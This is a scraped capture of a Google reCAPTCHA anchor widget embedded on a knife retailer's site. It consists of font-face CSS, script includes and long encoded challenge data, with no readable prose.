oZgYS4aw6R3w73CgyBfbTZRw55lccOzWcK3woTDh8K0w6J7w6fCq1/[base64]/[base64]/CmsOSXFsnC8K6DH5/[base64]/CgnXCqwnDkybCo2rDhngIbybCjHvCvlZZbMOuwpkBwqZ4woZ7wqUVw5l+ZsOydyfDsF0iAsK5w4AARSZ8w7NXY8Kgw7hBw6zCk8K9wpVsDsKSwoQLFcKAwqnDi8KDw7PCmCdlwoHCmBoXLcK8B8K0bcK1w414wpIgw6p/[base64]/[base64]/[base64]/wpkYBErCrsKWwpTCtMOQwr/Dmk/ClcOhwoXCjBnDmMOrwrLDpsKNwrBrFxgUIMOnwrNAwrdqd8K1DSUVBMKiHUPCgMKpa8KNwpXCrA/[base64]/[base64]/DkcOZQX0Tw7xtZj8aw70VXw3DnsKLwrQMPcOlw5fCj8OBLTXCjsO9wrDDsxTDq8Kmw5I7w45OEnDCksOre8OHRC/CjsKRC3vCi8OMwoNRciUrwroINRRVWMOVw7xawq7CicKdw5lOU2DCiWMew5N0w5AvwpIfw7wIwpDCh8Oxw54QXMKxFiPDhMKWwq5ywqLDoXLDg8OAw6YkOVtTw43DmcKQw55ICSgOw7bCl1vCj8Oyb8K3wrrCrFN2w5duw6ZAwpTCssK/w6N5aFLClx/DrgTCk8K4VcKcwrUxw6PDvcO2OwXCqnvCiFfCiVDCnsOpQcO9UsKadxXDjMO9w4jCi8O1csKzw6fDmcOgX8KfNsOhJ8OQw6NmSMOmMsOKw7HCjcK9wpYxw69jwoAIw7s5w4vDhMODw7jClMKXTA0kIB9uT1Awwq9Ww63DuMODwq/CmF3Ci8OedisVwrpPIGt5w4N2ZhHDoT/CiQc1wp5Qwq0Vwr9ew4Mbw6TDvyVnV8ORwrTDrT1Lwp3CkC/DvcKyfsO+w7fDtsKJwo3DvsODw7fDpTjCtAtZw6DCkRB9McOowpwDw4zCs1XCncKAYcOTwo7DosKof8KNwphSTyXDosOwFhFxAVR/[base64]/w5HDn2nDiyfClcOQwpfCg0cOTnItwqZZwrHCvkTDmXbCoRNvw7LCpkTCq3PChgfDgMOOw4wkwrxoDmrDp8KiwowbwrYyEcKww4HDnsOswqvCmA1bwoPCtMK/IMObwrzDmsObw6seworCmsKww74bwpbCqMOfw5NTw4XDs0YPwq/DkMKtw6Z+w7opw6oaAMOIexXDmEbDrcK1wrUewo7Dq8OXWULCuMKnw6nCvU9AF8KJw5U3wpTCjMKmU8K9XS/[base64]/wpvCi8Ozw7glw5loM8OPwo7DnsO8IMOBwqXCoCLDuh/DnMOhwrvDqEo6Dx5Rw53DrSXDocKTHgzCrSpvw7rDvArCgC8Vw5Z1woDDh8K6wro1wpHCsinDnsO7wq8SMBAtwpkeJsKdw5jCsWDDik/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sa0jW1wUIbV8LOljGxnhg4caw09ML4CAaOwy2t41w3M\\u003d\x22,0,0,null,1,1769968728768,0,0,[76,250,119],null,[240,40,52,26,133],\x22RC-HsXj2DmbopiQ3A\x22,null,null,null,null,null,\x220dAFcWeA55GM4zrEKU3dH7ao3bU5U9ATFNYRRUx_q8NrzCeQztlSZsf_z_KfaVwWwUsqo19iEe2923q0rC1glnMVrCKmicxderAQ\x22,1770051528715]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=fzru6z4sh9ng
body_size: 49424
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZZlU3UfmiI71roLeYkLo_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZZlU3UfmiI71roLeYkLo_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZZlU3UfmiI71roLeYkLo_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlMKSBnAPw4DCjsOUw5kkZA9dYlXClTJvw67CnMKPYVbClnVNBwrDtWjDkMKdMTtIKVjDqXpsw7w7wpbCmsONwqvDuWTDrcKkDsOnw7TCpRo/wr/Cl17DuVAyUknDsS5VwrMWEsOdw70gw65Gwqgtw5Eow65GMsKjw7waw6vDuSUzNQLCi8KWY8OSPcOPw7AZJcO7UD/Cv1UVwp3CjjvDkHx9wqcPw58VDD83EwzDpzTDmsOYFMOQQxfDgsKYw5VjMShIw7PCi8K1RSzDhiNgw7rDq8KywovCgsK9fcKTc355WQZgwpIcwrJrw45pwobCiFjDo1nDnghtw4/DgHs4w4pJV0xTw4TCvi7DuMKnHS5dLnLDkWPCvMKQKlrCp8OFw4RGDyYfwrw7b8K2HMKXwo1Iw6YiYMO0YcKkwq1Awr3CmmPCmsKuwrE6UMK/w716fmHCm2JeNsOURsOEBsOVT8KvZ2bDvzjDn3TDon3Doj/DnsO1w7hywq5IwobCvMKXw7nChHxew5QeCsKHwpzDmsKVwqPCmxwxaMKeVsKIw6EqLQrDu8OYwoY2BcKMXMOZDlXDhMKDw7x4GHNLXz3CvjPDuMKkNRzDpFZGw7bClDbDtCvDl8K5NWbDuG7ClsO+V0UtwqM5w5EVTMOVbHtuw7/Ct0DCpMKaOXbCnkrCtjliwqnDgUDCo8OjwovCqzhfRMKLR8K3w79McMKsw7M4ecKPwo/CgilhYB4HGEHDuRJ7woQhXUIeVyMkw50OwrXDtxFcJ8OeZD7DtT3CnGLDk8KSYcKww6RBVQ4EwqQbZkMlRsOxb3MlwrfDgTBtwohtV8KHOgcwAcOvw5HDksOOwpnDqsONZsOdwqoYTcKXw6vDpsOjwrHDtVkBUzDDsEkewp/CjW3Dpgo3wpYNIMO/wrHDtcO6w5fChcOhIWLDjgEFw7rDvcOrK8O1w7kfw47Dn03DiwvDnVPCtl9bXsOoYhvDiRN/w4rDjk4Gwq5sw6AgL0vDr8OcEsKTccKRSMOZWsKjcsOSVj5MKMKjf8OwQWBOw6jCijbCsmnCiBzCi1DDkUdmw6YkNsO4UHE2wo/DvSZeClrColUYwrbDmk/DnMKrw67CrlYTw4XCnCoLwo3CrMOuwpzDpsKWHnXCkMKbJiILwqEQwrFJwprDoVzCvCnDvWFEYcKPw4gDU8K3wrYgaljDmMOCEi5mJMKmw7jDug3CjikPBH11w5TCuMOvccOew4xOwp1GwpYJw7l8fsKd